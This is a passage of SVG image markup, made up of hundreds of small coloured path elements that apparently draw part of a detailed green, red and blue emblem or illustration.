    <path fill="#292100" d="m205 290 .7.7-.7-.7z"/>
    <path fill="#001000" d="m209.9 290 .7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m216.2 290 .7.7-.7-.7z"/>
    <path fill="#294200" d="m219.3 290.4.2.5-.2-.5z"/>
    <path fill="#397b00" d="m220.9 290.2.5.2-.5-.2z"/>
    <path fill="#294200" d="m224.7 290 .7.7-.8-.7z"/>
    <path fill="#bd2110" d="m225.4 290 .7.7-.7-.7z"/>
    <path fill="#294200" d="m226 290 .8.7-.7-.7z"/>
    <path fill="#397b00" d="m228.2 290 .7.7-.7-.7z"/>
    <path fill="#941808" d="m228.9 290 .7.7-.7-.7z"/>
    <path fill="#efefef" d="m252 290-.6 1.3.7-1.3z"/>
    <path fill="#ce1810" d="m256.3 290 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m257 290 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m287.3 290 .7.7-.7-.7z"/>
    <path fill="#082108" d="m288 290 .7.7-.7-.7z"/>
    <path fill="#185200" d="m289.4 290 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m290 290 .8.7-.7-.7z"/>
    <path fill="#185200" d="m293.6 290 .7.7-.7-.7z"/>
    <path fill="#103900" d="m299.2 290 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m303.4 290 1.5 1.3-1.5-1.3z"/>
    <path fill="#185200" d="m304.1 290 .7.7-.7-.7z"/>
    <path fill="#103900" d="m304.9 290 .7.7-.8-.7z"/>
    <path fill="#185200" d="m306 290.2.5.2-.5-.2m3-.2.8.7-.7-.7z"/>
    <path fill="#296300" d="m310 290.4.2.5-.2-.5z"/>
    <path fill="#319400" d="m311.2 290 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m311.9 290 .7.7-.7-.7z"/>
    <path fill="#185200" d="m314 290 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m314.7 290 .7.7-.7-.7z"/>
    <path fill="#082108" d="m315.4 290 .7.7-.7-.7z"/>
    <path d="m316.1 290 .7.7-.7-.7z"/>
    <path fill="#313931" d="m316.8 290 .7.7-.7-.7z"/>
    <path fill="#7b7373" d="m317.5 290 .7.7-.7-.7z"/>
    <path fill="#dedede" d="m194.6 291.1.3.5-.3-.5z"/>
    <path fill="#52525a" d="m195.1 290.7.7.6-.7-.6z"/>
    <path fill="#294200" d="m195.8 290.7.7.6-.7-.6z"/>
    <path fill="#295200" d="m196.5 290.7.7.6-.7-.6z"/>
    <path fill="#294200" d="m204.3 290.7.6.6-.7-.6z"/>
    <path fill="#397b00" d="m205 290.7.7.6-.7-.6m3.2.2.5.2-.5-.2z"/>
    <path fill="#294200" d="m210.1 291.1.2.5-.2-.5z"/>
    <path fill="#397b00" d="m214.8 290.7.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m215.5 290.7.7.6-.7-.6z"/>
    <path fill="#295200" d="m216.2 290.7.7.6-.7-.6z"/>
    <path fill="#294200" d="M220.4 290.7v2h.7l-.7-2z"/>
    <path fill="#397b00" d="M224.7 290.7v1.3h1.4l-1.4-1.3z"/>
    <path fill="#211800" d="m225.4 290.7.7.6-.7-.6z"/>
    <path fill="#294200" d="m227.5 290.7.7.6-.7-.6z"/>
    <path fill="#5a2908" d="m228.9 290.7.7.6-.7-.6z"/>
    <path fill="#63636b" d="m252 290.7.8.6-.7-.6z"/>
    <path fill="#9c2118" d="m256.3 290.7.7.6-.7-.6z"/>
    <path fill="#00216b" d="m285.9 290.7.7.6-.7-.6z"/>
    <path fill="#103910" d="m286.6 290.7.7.6-.7-.6z"/>
    <path fill="#103900" d="m288.2 291.1.2.5-.2-.5z"/>
    <path fill="#296300" d="m289.8 290.9.5.2-.5-.2z"/>
    <path fill="#103900" d="m297.8 290.7.7.6-.7-.6z"/>
    <path fill="#296300" d="m302.3 291.1.2.5-.2-.5z"/>
    <path fill="#103900" d="m303.2 290.9.5.2-.5-.2z"/>
    <path fill="#319400" d="M295 298.7a38 38 0 0 1 19.7-6c-6.5-3.8-17.5-1.5-19.7 6z"/>
    <path fill="#297b00" d="m309 290.7.8.6-.7-.6z"/>
    <path fill="#185200" d="m310.5 290.7.7.6-.7-.6z"/>
    <path fill="#103900" d="m311.2 290.7.7.6-.7-.6z"/>
    <path fill="#293129" d="m311.9 290.7.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m312.6 290.7.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m313.3 290.7.7.6-.7-.6z"/>
    <path fill="#314231" d="m195.1 291.3.7.7-.7-.7z"/>
    <path fill="#295200" d="m201.4 291.3.7.7-.7-.7z"/>
    <path fill="#294200" d="m202.1 291.3.7.7-.7-.7z"/>
    <path fill="#397b00" d="m203.6 291.3.7.7-.8-.7z"/>
    <path fill="#295200" d="m204.3 291.3.6.7-.7-.7m3.6 0 .7.7-.7-.7z"/>
    <path fill="#294200" d="m214.8 291.3.7.7-.7-.7z"/>
    <path fill="#63636b" d="m215.5 291.3.7.7-.7-.7z"/>
    <path fill="#397b00" d="m218.8 291.6.5.2-.5-.2m3.7-.3v2h.7l-.7-2z"/>
    <path fill="#295200" d="m226.8 291.3.7.7-.7-.7z"/>
    <path fill="#293100" d="m228.9 291.3.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m252 291.3.8.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m252.8 291.3.7.7-.7-.7z"/>
    <path fill="#8c6363" d="m256.3 291.3.7.7-.7-.7z"/>
    <path fill="#00184a" d="m285.1 291.3.7.7-.7-.7z"/>
    <path fill="#21315a" d="m285.9 291.3.7.7-.7-.7z"/>
    <path fill="#5a7b42" d="m286.6 291.3.7.7-.7-.7z"/>
    <path fill="#184a00" d="m290 291.3.8.7-.7-.7z"/>
    <path fill="#297b00" d="m291.5 291.3.7.7-.7-.7z"/>
    <path fill="#185200" d="m300.6 291.3.7.7-.7-.7z"/>
    <path fill="#103900" d="m301.3 291.3.7.7-.7-.7z"/>
    <path fill="#297b00" d="m312.6 291.3.7.7-.7-.7z"/>
    <path fill="#103900" d="m313.3 291.3.7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m314 291.3.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m314.7 291.3.7.7-.7-.7z"/>
    <path fill="#dedede" d="m315.4 291.3.7.7-.7-.7z"/>
    <path fill="#efefef" d="m193.7 292 .7.7-.7-.7z"/>
    <path fill="#314231" d="m194.4 292 .7.7-.7-.7z"/>
    <path fill="#295200" d="m200 292 .7.7-.7-.7z"/>
    <path fill="#103900" d="m200.7 292 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m201.4 292 .7.7-.7-.7z"/>
    <path fill="#103900" d="m203.6 292 .7.7-.8-.7z"/>
    <path fill="#294200" d="m208 292.5.2.4-.2-.4z"/>
    <path fill="#295200" d="m209.9 292 .7.7-.7-.7m2.8 0 .7.7-.7-.7z"/>
    <path fill="#526b42" d="m215.3 292.2.4.3-.4-.3z"/>
    <path fill="#295200" d="m218.3 292 .7.7-.7-.7z"/>
    <path fill="#294200" d="m224.9 292.5.2.4-.2-.4m2.1 0 .2.4-.2-.4z"/>
    <path fill="#397b00" d="m228.9 292 .7.7-.7-.7z"/>
    <path fill="#b51010" d="m242.2 292 .7.7-.7-.7z"/>
    <path fill="#ad1810" d="m243 292 .6.7-.7-.7z"/>
    <path fill="#63636b" d="m252.8 292 .7.7-.7-.7z"/>
    <path fill="#dedede" d="m256.3 292 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m283.8 292 .6.7-.6-.7z"/>
    <path d="m285.1 292 .7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m285.9 292 .7.7-.7-.7z"/>
    <path fill="#396321" d="m286.6 292 .7.7-.7-.7z"/>
    <path fill="#185200" d="m288 292 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m288.7 292 .7.7-.7-.7z"/>
    <path fill="#185200" d="m290 292 .8.7-.7-.7m2 0 .8.7-.7-.7m3.5 0 .7.7-.7-.7z"/>
    <path fill="#296300" d="m299.2 292 .7.7-.7-.7z"/>
    <path fill="#103900" d="m300 292 .6.7-.7-.7z"/>
    <path fill="#296300" d="m300.6 292 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m314.7 292 .7.7-.7-.7z"/>
    <path fill="#185200" d="m315.4 292 .7.7-.7-.7z"/>
    <path fill="#314231" d="m316.1 292 .7.7-.7-.7z"/>
    <path fill="#9c9494" d="m316.8 292 .7.7-.7-.7z"/>
    <path fill="#424242" d="m193.7 292.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m198 292.7.6.7-.7-.7z"/>
    <path fill="#294200" d="m199 292.9.6.2-.5-.2z"/>
    <path fill="#397b00" d="m200 292.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m202.8 292.7.7.7-.7-.7z"/>
    <path fill="#294200" d="m210.1 293.1.2.5-.2-.5z"/>
    <path fill="#397b00" d="M212 292.7v2.7h1.4v-2.7H212z"/>
    <path fill="#6b735a" d="m214.8 292.7.7.7-.7-.7z"/>
    <path fill="#396b10" d="m215.5 292.7.7.7-.7-.7z"/>
    <path fill="#294200" d="M218.3 292.7v3.3h.7l-.7-3.3z"/>
    <path fill="#295200" d="m220.7 293.1.2.5-.2-.5z"/>
    <path fill="#392100" d="m242.2 292.7.7.7-.7-.7z"/>
    <path fill="#292100" d="m243 292.7.6.7-.7-.7z"/>
    <path fill="#9c9494" d="m252.8 292.7.7.7-.7-.7z"/>
    <path fill="#cecece" d="m253.5 292.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m254.2 292.7-.7 1.3.7-1.3z"/>
    <path fill="#bd0008" d="m254.9 292.7.7.7-.7-.7z"/>
    <path fill="#63636b" d="m255.6 292.7.7.7-.7-.7z"/>
    <path fill="#00216b" d="m271.8 292.7-.7 1.3.7-1.3z"/>
    <path fill="#002984" d="m272.7 293.1.3.5-.3-.5m7.5-.4.7.6-.7-.6z"/>
    <path fill="#00184a" d="m281 292.7 2.7 2v-.7l-2.8-1.3z"/>
    <path fill="#001010" d="m283.8 292.7.6.7-.6-.7z"/>
    <path fill="#002984" d="m284.4 292.7.8.7-.8-.7z"/>
    <path fill="#103900" d="m285.1 292.7.7.7-.7-.7z"/>
    <path fill="#dedede" d="m285.9 292.7.7.7-.7-.7z"/>
    <path fill="#184a00" d="m286.8 293.1.2.5-.2-.5z"/>
    <path fill="#296300" d="m288.4 292.9.5.2-.5-.2z"/>
    <path fill="#184a00" d="m290 292.7.8.7-.7-.7z"/>
    <path fill="#297b00" d="m291.5 292.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m292.2 292.7-.7 2.7.7-2.7z"/>
    <path fill="#103900" d="m294.3 292.7.7.7-.7-.7z"/>
    <path fill="#319400" d="m295.2 293.1.3.5-.3-.5z"/>
    <path fill="#103900" d="m295.7 292.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="M297.1 293.4v.6h2.1l-2-.6z"/>
    <path fill="#103900" d="m298.5 292.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m299.2 292.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m307 292.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m307.7 292.7.7.7-.7-.7z"/>
    <path fill="#184a00" d="m308.4 292.7-1.4.7v.6l1.4-1.3z"/>
    <path fill="#315221" d="m309 292.7.8.7-.7-.7z"/>
    <path fill="#4a6342" d="M309.8 292.7v.7h4.9l-5-.7z"/>
    <path fill="#295210" d="m314.7 292.7.7.7-.7-.7z"/>
    <path fill="#184a00" d="m315.4 292.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m316.1 292.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m316.8 292.7.7.7-.7-.7z"/>
    <path fill="#294221" d="m317.5 292.7.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m318.2 292.7.7.7-.7-.7m-125.2.7.7.6-.7-.6z"/>
    <path fill="#397b00" d="m193.7 293.4.7.6-.7-.6z"/>
    <path fill="#295200" d="m196.5 293.4.7.6-.7-.6z"/>
    <path fill="#294200" d="m197.2 293.4.7.6-.7-.6z"/>
    <path fill="#295200" d="m198 293.4.6.6-.7-.6z"/>
    <path fill="#292100" d="m202.1 293.4.7.6-.7-.6m5.7 0 .7.6-.7-.6z"/>
    <path fill="#397b00" d="m214.1 293.4.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m214.8 293.4.7.6-.7-.6z"/>
    <path fill="#294200" d="m215.5 293.4.7.6-.7-.6m7 0 .7.6-.7-.6z"/>
    <path fill="#397b00" d="m224.4 293.6.5.2-.5-.2z"/>
    <path fill="#295200" d="m226.8 293.4.7.6-.7-.6z"/>
    <path fill="#bd2110" d="m236 293.4.6.6-.7-.6z"/>
    <path fill="#631808" d="m241.5 293.4.7.6-.7-.6z"/>
    <path fill="#397b00" d="m242.2 293.4 1.4 1.3-1.4-1.3z"/>
    <path fill="#428c00" d="m243 293.4.6.6-.7-.6z"/>
    <path fill="#631808" d="m243.7 293.4.7.6-.8-.6z"/>
    <path fill="#8c7373" d="m254.2 293.4.7.6-.7-.6z"/>
    <path fill="#6b0808" d="m254.9 293.4.7.6-.7-.6z"/>
    <path fill="#dedede" d="m255.6 293.4.7.6-.7-.6z"/>
    <path fill="#000818" d="m267.6 293.4.7.6-.7-.6z"/>
    <path fill="#082108" d="m271.8 293.4.7.6-.7-.6z"/>
    <path fill="#002984" d="m277.4 293.4 1.4 1.3v-1.3h-1.4z"/>
    <path fill="#001039" d="m280.2 293.4.7.6-.7-.6m2.1 0 .7.6-.7-.6z"/>
    <path fill="#103900" d="m283.8 293.4.6.6-.6-.6z"/>
    <path d="m284.4 293.4.8.6-.8-.6z"/>
    <path fill="#296300" d="m285.1 293.4.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m285.9 293.4.7.6-.7-.6z"/>
    <path fill="#185200" d="m290.3 293.8.2.4-.2-.4z"/>
    <path fill="#297b00" d="M293.6 293.4v.6l3.5 1.4v-.7l-3.5-1.3z"/>
    <path fill="#185200" d="m294.3 293.4.7.6-.7-.6z"/>
    <path fill="#184a00" d="m295.7 293.4.7.6-.7-.6z"/>
    <path fill="#103900" d="m297.8 293.4.7.6-.7-.6z"/>
    <path fill="#296300" d="m304.9 293.4.7.6-.8-.6z"/>
    <path fill="#103900" d="m306 293.6.5.2-.5-.2z"/>
    <path fill="#214210" d="m308.4 293.4.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m309 293.4.8.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m309.8 293.4.7.6-.7-.6z"/>
    <path fill="#cecece" d="m310.5 293.4.7.6-.7-.6m5.6 0 .7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m316.8 293.4.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m317.5 293.4.7.6-.7-.6z"/>
    <path fill="#292921" d="m318.7 293.6.5.2-.5-.2z"/>
    <path fill="#315221" d="m193 294 .7.7-.7-.7z"/>
    <path fill="#295200" d="m195.1 294 .7.7-.7-.7z"/>
    <path fill="#294200" d="m195.8 294 .7.7-.7-.7m5.6 0 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m202.1 294 .7.7-.7-.7z"/>
    <path fill="#294200" d="m204.3 294-.8 1.4.8-1.4z"/>
    <path fill="#397b00" d="m205 294 .7.7-.7-.7z"/>
    <path fill="#295200" d="m207 294 .8.7-.7-.7z"/>
    <path fill="#63636b" d="m207.8 294 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m208.5 294 .7.7-.7-.7m1.8.2.5.3-.5-.3z"/>
    <path fill="#295200" d="m214.1 294 .7.7-.7-.7z"/>
    <path fill="#efefef" d="m214.8 294 .7.7-.7-.7z"/>
    <path fill="#426331" d="m215.5 294 .7.7-.7-.7z"/>
    <path fill="#294200" d="m220.7 294.5.2.4-.2-.4z"/>
    <path fill="#295200" d="m222.5 294 .7.7-.7-.7m1.4 0 .7.7-.6-.7z"/>
    <path fill="#397b00" d="m226.5 294.2.5.3-.5-.3m2.4-.2.7.7-.7-.7z"/>
    <path fill="#b51010" d="m235.2 294 .7.7-.7-.7z"/>
    <path fill="#211800" d="m236 294 .6.7-.7-.7z"/>
    <path fill="#ce2110" d="m236.6 294 1.4 1.4-1.4-1.4z"/>
    <path fill="#b51010" d="m240.8 294 .7.7-.7-.7z"/>
    <path fill="#294200" d="m241.5 294 .7.7-.7-.7z"/>
    <path fill="#428c00" d="m242.2 294-1.4 4-2-1.3 2 5.3h.7v-2.6h.7v4.7c3.4-2.2 3-6 2.2-9.4h-.7v6.7h-.7l-.8-7.4z"/>
    <path fill="#294200" d="m243.7 294 .7.7-.8-.7z"/>
    <path fill="#ce2110" d="m244.3 294 .7.7-.7-.7z"/>
    <path fill="#7b7373" d="m253.5 294 .7.7-.7-.7z"/>
    <path fill="#6b4242" d="m254.2 294 .7.7-.7-.7z"/>
    <path fill="#63636b" d="m254.9 294 .7.7-.7-.7z"/>
    <path fill="#103910" d="m267.6 294 .7.7-.7-.7z"/>
    <path fill="#10214a" d="m268.3 294 .7.7-.7-.7z"/>
    <path fill="#002984" d="m270.4 294 .7.7-.7-.7z"/>
    <path fill="#103900" d="m271 294 .8.7-.7-.7z"/>
    <path fill="#184a00" d="m271.8 294 .7.7-.7-.7z"/>
    <path fill="#002984" d="m273.9 294 .7.7-.7-.7z"/>
    <path fill="#001010" d="m277.4 294 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m280.2 294 .7.7-.7-.7z"/>
    <path fill="#296300" d="m283.8 294 .6.7-.6-.7z"/>
    <path fill="#424242" d="m284.4 294 .8.7-.8-.7z"/>
    <path fill="#319400" d="m285.1 294-4.2 12c4-2 6-8 4.2-12z"/>
    <path fill="#293129" d="m285.9 294 .7.7-.7-.7z"/>
    <path fill="#296300" d="m286.6 294 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m293.6 294 .7.7-.7-.7z"/>
    <path fill="#185200" d="m296.2 294.2.5.3-.5-.3z"/>
    <path fill="#184a00" d="m297.1 294 .7.7-.7-.7z"/>
    <path fill="#185200" d="m302.7 294 .7.7-.7-.7z"/>
    <path fill="#184a00" d="M302.7 294.7v.7h3.6l-3.6-.7z"/>
    <path fill="#297b00" d="m304.9 294 .7.7-.8-.7z"/>
    <path fill="#319400" d="M305.6 294v.7h4.9l-5-.7z"/>
    <path fill="#296300" d="m310.5 294 .7.7-.7-.7z"/>
    <path fill="#315221" d="m311.2 294-.7 1.4.7-1.4z"/>
    <path fill="#7b7373" d="m311.9 294 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m312.6 294 .7.7-.7-.7z"/>
    <path fill="#dedede" d="m319 294 .6.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m192.3 294.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m193 294.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m194.4 294.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m195.1 294.7.7.7-.7-.7m5 0v2h.6l-.7-2z"/>
    <path fill="#103900" d="m200.7 294.7.7.7-.7-.7z"/>
    <path fill="#295200" d="m204.3 294.7.6.7-.7-.7z"/>
    <path fill="#425242" d="m207 294.7.8.7-.7-.7z"/>
    <path fill="#315221" d="m208.5 294.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m210.6 294.7.7.7-.7-.7z"/>
    <path fill="#5a5231" d="m214.1 294.7.7.7-.7-.7z"/>
    <path fill="#526b42" d="m215.5 294.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m222.3 295 .5.1-.5-.2z"/>
    <path fill="#294200" d="m224.2 295.1.2.5-.2-.5m1.9-.4.7.7-.7-.7m2.8 0 .7.7-.7-.7z"/>
    <path fill="#631808" d="m235.2 294.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m236 294.7 1.3 3.3h2.1l-3.5-3.3z"/>
    <path fill="#311000" d="m236.6 294.7.7.7-.7-.7z"/>
    <path fill="#422100" d="m240.8 294.7.7.7-.7-.7z"/>
    <path fill="#294200" d="M243 294.7v2.7h.6l-.7-2.7z"/>
    <path fill="#5a1008" d="m244.3 294.7.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m253.5 294.7.7.7-.7-.7z"/>
    <path fill="#101810" d="m254.2 294.7.7.7-.7-.7z"/>
    <path fill="#dedede" d="m254.9 294.7.7.7-.7-.7z"/>
    <path fill="#083121" d="m267.6 294.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m268.3 294.7.7.7-.7-.7z"/>
    <path fill="#002984" d="m269 294.7.7.7-.7-.7z"/>
    <path fill="#102110" d="m270.4 294.7.7.7-.7-.7z"/>
    <path fill="#319400" d="m271 294.7-.6 6h.7v-6z"/>
    <path fill="#083121" d="m271.8 294.7.7.7-.7-.7z"/>
    <path fill="#000818" d="m273.9 294.7.7.7-.7-.7z"/>
    <path fill="#00216b" d="m276.7 294.7.7.7-.7-.7z"/>
    <path fill="#082108" d="m277.4 294.7-.7 1.3.7-1.3z"/>
    <path fill="#00215a" d="m279.5 294.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m280.2 294.7.7.7-.7-.7z"/>
    <path fill="#00215a" d="m281 294.7.6.7-.7-.7z"/>
    <path fill="#103910" d="m281.6 294.7.7.7-.7-.7z"/>
    <path fill="#424242" d="m282.3 294.7.7.7-.7-.7z"/>
    <path fill="#103910" d="m283 294.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m283.8 294.7-.8 1.3.8-1.3z"/>
    <path fill="#294221" d="m284.4 294.7.8.7-.8-.7z"/>
    <path fill="#103900" d="m285.9 294.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m286.6 294.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m290.3 295.1.2.5-.2-.5z"/>
    <path fill="#103900" d="m293.6 294.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m295 294.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m301.3 294.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m302 294.7.7.7-.7-.7m4.3 0 .7.7-.7-.7z"/>
    <path fill="#082108" d="M307 294.7v.7h2l-2-.7z"/>
    <path fill="#4a6342" d="m309.5 295 .5.1-.5-.2z"/>
    <path fill="#184a00" d="m311.2 294.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m311.9 294.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m312.6 294.7.7.7-.7-.7z"/>
    <path fill="#425242" d="m313.3 294.7.7.7-.7-.7z"/>
    <path fill="#dedede" d="m314 294.7 1.4 1.3-1.4-1.3z"/>
    <path fill="#7b7373" d="m192.3 295.4.7.6-.7-.6z"/>
    <path fill="#397b00" d="m197.2 295.4.7 2.6h.7l-1.4-2.6z"/>
    <path fill="#294200" d="m199 295.6.6.2-.5-.2z"/>
    <path fill="#295200" d="m202.1 295.4.7.6-.7-.6z"/>
    <path fill="#103900" d="m202.8 295.4.7.6-.7-.6z"/>
    <path fill="#397b00" d="m203.6 295.4.7.6-.8-.6z"/>
    <path fill="#213918" d="m206.4 295.4.7.6-.7-.6z"/>
    <path fill="#efefef" d="m207 295.4.8.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m208.5 295.4.7.6-.7-.6z"/>
    <path fill="#294200" d="m209.2 295.4.7.6-.7-.6z"/>
    <path fill="#5a2908" d="m209.9 295.4.7.6-.7-.6z"/>
    <path fill="#7b1008" d="m210.6 295.4.7.6-.7-.6z"/>
    <path fill="#292100" d="m211.3 295.4.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m214.1 295.4.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m215.5 295.4.7.6-.7-.6z"/>
    <path fill="#295200" d="m220.4 295.4.7.6-.7-.6z"/>
    <path fill="#103900" d="m226 295.4.8.6-.7-.6z"/>
    <path fill="#181000" d="m228.9 295.4.7.6-.7-.6z"/>
    <path fill="#310000" d="m229.6 295.4.7.6-.7-.6z"/>
    <path fill="#313918" d="m235.2 295.4.7.6-.7-.6z"/>
    <path fill="#295200" d="m236 295.4.6.6-.7-.6z"/>
    <path fill="#293100" d="m237.3 295.4.7.6-.7-.6z"/>
    <path fill="#5a1010" d="m238 295.4.7.6-.7-.6z"/>
    <path fill="#734a42" d="m239.2 295.6.5.2-.5-.2z"/>
    <path fill="#5a2121" d="m240.1 295.4.7.6-.7-.6z"/>
    <path fill="#397b00" d="m240.8 295.4.7.6-.7-.6z"/>
    <path fill="#295200" d="m244.3 295.4.7.6-.7-.6z"/>
    <path fill="#bd2110" d="m245 295.4.8.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m253.5 295.4.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m254.2 295.4.7.6-.7-.6z"/>
    <path fill="#002984" d="m264 295.4.8.6-.8-.6z"/>
    <path fill="#00216b" d="m264.8 295.4.6.6-.6-.6z"/>
    <path fill="#103921" d="m267.6 295.4.7.6-.7-.6z"/>
    <path fill="#319400" d="m268.3 295.4-.7 8.7c2.6-2.5 2.5-5.8.7-8.7z"/>
    <path fill="#102121" d="m269 295.4.7.6-.7-.6z"/>
    <path fill="#212139" d="m269.7 295.4.7.6-.7-.6z"/>
    <path fill="#296300" d="m270.4 295.4.7.6-.7-.6z"/>
    <path fill="#293129" d="m271.8 295.4.7.6-.7-.6z"/>
    <path fill="#42425a" d="m272.5 295.4.7.6-.7-.6z"/>
    <path fill="#31425a" d="m273.2 295.4.7.6-.7-.6z"/>
    <path fill="#103900" d="m273.9 295.4.7.6-.7-.6z"/>
    <path fill="#31425a" d="m274.6 295.4.7.6-.7-.6z"/>
    <path fill="#42425a" d="m275.8 295.6.4.2-.4-.2z"/>
    <path fill="#184a00" d="m277.6 295.8.3.5-.2-.5z"/>
    <path fill="#42425a" d="m278.1 295.4.7.6-.7-.6z"/>
    <path fill="#636b7b" d="m278.8 295.4.7.6-.7-.6z"/>
    <path fill="#082108" d="m279.5 295.4.7.6-.7-.6z"/>
    <path fill="#292921" d="m281 295.4.6.6-.7-.6z"/>
    <path fill="#185200" d="m281.6 295.4.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m282.3 295.4.7.6-.7-.6z"/>
    <path fill="#184a00" d="m283.8 295.4.6.6-.6-.6z"/>
    <path fill="#214210" d="m284.4 295.4.8.6-.8-.6z"/>
    <path fill="#185200" d="m291.5 295.4.7.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#297b00" d="m293.6 295.4.7.6-.7-.6z"/>
    <path fill="#103900" d="m295 295.4.7.6-.7-.6z"/>
    <path fill="#185200" d="m300 295.4.6.6-.7-.6z"/>
    <path fill="#103900" d="m300.6 295.4.7.6-.7-.6z"/>
    <path fill="#296300" d="m301.3 295.4.7.6-.7-.6z"/>
    <path fill="#297b00" d="m307.7 295.4.7.6-.7-.6z"/>
    <path fill="#296300" d="m308.4 295.4.7.6-.7-.6z"/>
    <path fill="#214210" d="m309 295.4.8.6-.7-.6z"/>
    <path fill="#7b7373" d="m309.8 295.4.7.6-.7-.6z"/>
    <path fill="#dedede" d="m310.5 295.4.7.6-.7-.6z"/>
    <path fill="#cecece" d="m311.9 295.4.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m312.6 295.4-.7 1.3.7-1.3z"/>
    <path fill="#8c8c8c" d="m313.3 295.4.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m314 295.4.7.6-.7-.6z"/>
    <path fill="#314231" d="m192.3 296 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m193 296 .7.7-.7-.7z"/>
    <path fill="#295200" d="m193.7 296 .7.7-.7-.7z"/>
    <path fill="#396b10" d="m194.4 296 .7.7-.7-.7z"/>
    <path fill="#213918" d="m195.1 296 .7.7-.7-.7z"/>
    <path fill="#294200" d="m196.3 296.3.4.2-.4-.2z"/>
    <path fill="#428c00" d="m199 296.3.6.2-.5-.2z"/>
    <path fill="#294200" d="m201.2 296.3.5.2-.5-.2z"/>
    <path fill="#397b00" d="m202.1 296 .7.7-.7-.7z"/>
    <path fill="#315221" d="m205.7 296 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m206.4 296 .7.7-.7-.7z"/>
    <path fill="#420000" d="m209.2 296 .7.7-.7-.7z"/>
    <path fill="#bd2110" d="m211.5 296.5.3.4-.3-.4z"/>
    <path fill="#295200" d="m212 296 .7 2.7h.7L212 296z"/>
    <path fill="#8c8c8c" d="m214.3 296.5.3.4-.3-.4z"/>
    <path fill="#efefef" d="m215.5 296 .7.7-.7-.7z"/>
    <path fill="#214210" d="m216.2 296 .7.7-.7-.7z"/>
    <path fill="#294200" d="m220.4 296 .7.7-.7-.7z"/>
    <path fill="#295200" d="m224 296 .6.7-.7-.7z"/>
    <path fill="#294200" d="m225.4 296 .7.7-.7-.7z"/>
    <path fill="#295200" d="m228.2 296 .7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m228.9 296 .7.7-.7-.7z"/>
    <path fill="#313931" d="m229.6 296 .7.7-.7-.7z"/>
    <path fill="#213918" d="m230.3 296 .7.7-.7-.7z"/>
    <path fill="#63636b" d="m231 296 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m231.7 296 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m232.4 296 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m233.1 296 .7.7-.7-.7z"/>
    <path fill="#526b42" d="m235.2 296 .7.7-.7-.7z"/>
    <path fill="#428c00" d="m236 296 1.3 1.4-1.4-1.4z"/>
    <path fill="#103900" d="m236.6 296 .7.7-.7-.7z"/>
    <path fill="#425242" d="m238.7 296 .7.7-.7-.7z"/>
    <path fill="#dedede" d="m239.4 296 .7.7-.7-.7z"/>
    <path fill="#5a5231" d="m240.1 296 .7.7-.7-.7z"/>
